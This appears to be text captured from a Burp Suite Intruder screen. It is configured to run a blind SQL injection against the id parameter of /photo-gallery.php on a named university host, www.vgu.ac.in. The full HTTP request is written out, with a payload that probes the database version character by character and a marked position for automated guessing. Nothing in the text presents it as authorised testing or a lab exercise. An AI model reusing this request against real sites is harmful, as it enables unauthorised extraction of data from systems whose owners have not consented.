 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20version()),1,1))=§23§)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh